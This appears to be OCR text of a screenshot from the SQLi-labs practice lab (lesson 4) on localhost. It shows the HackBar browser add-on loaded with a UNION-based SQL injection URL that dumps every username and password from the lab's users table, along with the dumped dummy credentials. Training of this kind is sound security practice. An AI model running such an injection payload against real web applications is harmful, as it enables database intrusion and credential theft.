 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(username),group_concat(password) from users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All